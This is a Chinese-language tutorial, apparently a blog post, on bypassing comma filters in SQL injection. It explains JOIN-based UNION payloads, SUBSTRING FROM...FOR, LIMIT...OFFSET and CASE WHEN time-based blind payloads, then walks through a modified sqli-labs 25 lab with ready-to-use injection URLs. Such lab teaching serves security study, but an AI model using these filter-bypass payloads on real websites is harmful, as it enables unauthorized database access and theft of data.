深入浅出:SQL注入中的逗号绕过技巧剖析
文章目录
- 引言
- 为什么逗号如此重要
- 逗号绕过技巧详解
- 实战演练
- 防御之道:如何防止注入者绕过逗号
引言
假设你在进行授权渗透测试,发现一个潜在的SQL注入点,但在你使用UNION SELECT 1,2,3时,发现返回错误。经过测试,你发现网站的安全防护(WAF)或代码本身过滤了逗号。这时,攻击是否就无法进行了呢?
当然不是!本文将带你深入了解几种在无法使用逗号的情况下,依然能成功进行SQL注入的高级技巧
无论你是安全研究员、开发人员还是CTF爱好者,理解这些绕过技术都将帮助你更好地理解SQL的灵活性和安全防护的盲点
–
为什么逗号如此重要
在深入探讨如何“绕过”逗号之前,我们首先必须理解为什么它值得我们大费周章地去绕过。在SQL语法中,逗号(,)扮演着分隔符的核心角色,它就像是SQL语句中的“交通枢纽”,负责将不同的元素清晰、有序地分隔开来。一旦这个枢纽被关闭,许多传统的SQL注入Payload将寸步难行
让我们回顾一下在常规SQL注入攻击中,逗号在哪些关键环节不可或缺:
- UNION联合查询 - 字段分隔
-
经典Payload:
UNION SELECT 1,2,3,4,5--+ -
作用分析:
-
这里的逗号用于分隔多个字段(列),
1,2,3,4,5代表了五个虚拟的列 -
攻击者首先需要确定原始查询的列数,然后通过
UNION SELECT在显错位(例如第2、3列)上替换为想要查询的数据,如:UNION SELECT 1, 2, database(), 4, 5 --+
-
-
如果没有逗号:
UNION SELECT 12345是一个完全不同的查询,它只返回一列数据,无法与原始查询(通常是多列)匹配,导致语法错误,攻击也就无法继续进行
- 函数参数 - 参数分隔
SQL内置了大量函数,其中许多都需要多个参数,而逗号是分隔这些参数的标准符号
-
字符串截取:
substring(string,start,length)- 示例:
substring((SELECT database()), 1, 1)- 从数据库名中提取第1个字符 - 这里的逗号分隔了三个参数:要操作的字符串、起始位置和截取长度。这在盲注和报错注入中逐位猜解数据时至关重要
-
数据聚合:
concat(str1,str2, ...)- 示例:
concat(username, ':', password)- 将用户名和密码用冒号连接,便于一次性查询出来
这些都是注入中常用的函数,我们可以清晰地看到,逗号是构造复杂、精确SQL注入Payload的“骨架”和“胶水”。它贯穿了确定数据结构(UNION)、操作数据内容(函数) 等所有关键攻击步骤。因此,当WAF或代码过滤器将逗号列入黑名单时,攻击者的主要攻击路径就被一举切断
逗号绕过技巧详解
当逗号这个"万能胶水"被过滤时,真正的黑客思维就开始发挥作用了。我们需要深入挖掘SQL语法的宝藏,寻找那些功能相同但形式各异的替代方案。以下是几种经过实战检验的经典绕过技巧
技巧一:使用 JOIN 绕过 UNION SELECT 中的逗号
这是最常用、最有效的绕过方法之一,专门对付需要多字段联合查询的场景
-
攻击场景:
UNION SELECT注入时,逗号被过滤,无法使用UNION SELECT 1,2,3 -
绕过原理: 利用 SQL 的
JOIN操作符将多个单列子查询横向连接,形成一个多列的结果集 -
传统Payload:
UNION SELECT 1,2,3,4 -
绕过Payload:
UNION SELECT * FROM ((SELECT 1) AS a join (SELECT 2) AS b join (SELECT 3) AS c) -
详细拆解:
(SELECT 1) AS a:创建一个别名为a的子查询,返回单列单行,值为1join (SELECT 2) AS b:将子查询b(值为2) 与a进行join(链接),由于没有on条件,这会产生一个笛卡尔积,但由于两边都只有一行,结果就是一行两列(1, 2)- 继续
join子查询c和d,最终形成一行三列(1, 2, 3, 4) - 最外层的
SELECT *会选取这个连接后表的所有列
-
实战要点:
- 在某些数据库(如旧版MySQL)中,可能需要省略
as关键字:... (SELECT 1) a JOIN ... - 这个方法可以扩展到任意数量的列,只需继续
join新的子查询即可
- 在某些数据库(如旧版MySQL)中,可能需要省略
我们来深入剖析 JOIN 绕过 UNION SELECT 中逗号 的原理
UNION操作的根本要求
UNION 操作符用于合并两个或多个 SELECT 语句的结果集。它有一个铁律:每个 SELECT 语句必须拥有相同数量的列,并且列的数据类型也必须相似,这个应该都清楚
所以,我们的目标是:在不使用逗号的情况下,构造一个多列的结果集
JOIN操作的本质
join 用于根据相关列将两个或多个表的行连接起来。最常见的 inner join 或 join(默认是 inner join)会返回满足连接条件的行的组合
当我们对两个单行单列的查询结果进行 JOIN,并且不指定任何连接条件时,会发生什么?

执行 a join b(无 on 条件)会产生笛卡尔积。由于A只有1行,B也只有1行,结果就是 1行2列: [1,2]
这,就是我们绕过逗号的基石
既然两个表可以链接起来,那么三个表不也可以

查询结果有没有看着很熟悉,我换种查询方式就知道了

同样的查询结果,不同的查询方式,唯一不同的就是用 join 不需要 ,
完善一下查询语句,注入语句就出来了

注入语句:
union select * from (select 1) as a join (select 2) as b join (select 3) as c
注:不同数据库(如PostgreSQL、SQL Server)的 JOIN 语法可能略有差异
join绕过方式是最常用的方式,但不是唯一的,也可以用其他的方法
例如:(因篇幅原因,下面讲的方法就不深入刨析了)
技巧二:使用 FROM ... FOR ... 语法绕过函数参数中的逗号
这个技巧极其优雅,它利用了字符串函数的另一种标准语法形式
-
攻击场景: 在
SUBSTRING、MID等函数中,逗号被过滤,无法指定起始位置和长度 -
绕过原理: SQL标准定义了
SUBSTRING(string FROM start FOR length)这种语法,它与SUBSTRING(string, start, length)完全等效 -
传统Payload:
SUBSTRING((SELECT database()), 1, 1) -
绕过Payload:
SUBSTRING((SELECT database()) FROM 1 FOR 1) -
详细拆解:
FROM 1:取代了第二个参数,表示起始位置FOR 1:取代了第三个参数,表示要截取的长度- 整个表达式的含义依然是:“从数据库名称字符串的第1个字符开始,截取1个字符的长度”
-
实战要点:
-
这种方法在 MySQL、PostgreSQL 等主流数据库中均被支持,通用性很强
-
它是盲注中逐位提取数据的"神器"
技巧三:使用 LIMIT ... OFFSET ... 关键字
这是一个"直球"解决方案,用等价的另一个语法直接替换
-
攻击场景: 在
LIMIT子句中,逗号被过滤,无法使用LIMIT 0,1 -
绕过原理:
LIMIT子句支持使用OFFSET关键字来明确指定偏移量 -
传统Payload:
LIMIT 0,1 -
绕过Payload:
LIMIT 1 OFFSET 0 -
详细拆解:
LIMIT 1:指定返回的行数OFFSET 0:指定跳过的行数- 组合起来就是:“跳过0行,返回接下来的1行”,与
LIMIT 0,1效果完全相同
-
实战要点:
- 这是最直接、最可靠的绕过
LIMIT中逗号的方法 - 注意语法的顺序,必须是
LIMIT [行数] OFFSET [偏移量]
- 这是最直接、最可靠的绕过
技巧四:利用 CASE WHEN ... THEN ... END 条件语句
这个技巧非常强大,尤其在盲注中,它提供了强大的条件判断能力,可以模拟 IF 函数和 SUBSTRING 的功能
-
攻击场景: 在布尔盲注或时间盲注中,逗号被过滤,无法使用
IF或SUBSTRING函数 -
绕过原理:
CASE WHEN语句本身不依赖逗号,并且可以通过嵌套子查询来实现复杂的逻辑判断 -
传统时间盲注Payload:
IF(SUBSTRING(database(),1,1)='a', SLEEP(5), 0) -
绕过Payload(结合技巧二):
CASE WHEN (SELECT MID((SELECT database()) FROM 1 FOR 1))='a' THEN SLEEP(5) ELSE 0 END -
详细拆解:
(SELECT MID((SELECT database()) FROM 1 FOR 1)):一个无逗号的子查询,用于获取数据库名的第一个字符CASE WHEN ... ='a':判断这个字符是否等于'a'THEN SLEEP(5):如果条件为真,则执行SLEEP(5)ELSE 0:如果条件为假,则返回0END:结束CASE语句
-
实战要点:
CASE WHEN语句非常灵活,可以用于布尔盲注(通过页面真假反应)和时间盲注(通过延迟)- 可以嵌套多个
WHEN ... THEN子句来处理更复杂的逻辑
来用一张表来总结一下吧
| 攻击场景 | 被过滤的语法 | 绕过技巧 | 核心Payload示例 |
|---|---|---|---|
| UNION查询 | UNION SELECT 1,2,3 | JOIN 连接 | UNION SELECT * FROM ((SELECT 1)a JOIN (SELECT 2)b ...) |
| 字符串截取 | SUBSTR(str,1,1) | FROM ... FOR 语法 | SUBSTR(str FROM 1 FOR 1) |
| 结果集限制 | LIMIT 0,1 | LIMIT OFFSET 语法 | LIMIT 1 OFFSET 0 |
| 条件盲注 | IF(cond, true_val, false_val) | CASE WHEN 语句 | CASE WHEN (cond) THEN true_val ELSE false_val END |
实战演练
环境设置: 本示例为 sqli-labs 25(魔改版)
因为原sql-labs没有合适的,绕过的题,所以我把 sqli-labs 25 的源码改了一下

加了一条命令,使题目可以过滤,:
$id= preg_replace('/,/',"", $id); //Strip out ,
构建注入点
?id=1
用'判断闭合方式,通过报错发现多了个',即此题为'闭合

?id=1'
注释后面的语句,防止报错

?id=1' --+
查询显示位,发现,被过滤掉了

?id=1' group by 1,2,3 --+
用今天所学的join绕过
将注入语句套上去即可
union select * from (select 1) as a join (select 2) as b join (select 3) as c

?id=1' union select * from (select 1) as a join (select 2) as b join (select 3) as c --+
通过加减join链接的表即可判断列数,例如:

这就表示列数不同
?id=1' union select * from (select 1) as a join (select 2) as b join (select 3) as c join (select 4)as d--+
将前面查询的id改为不存在的即会将显示位显示出来
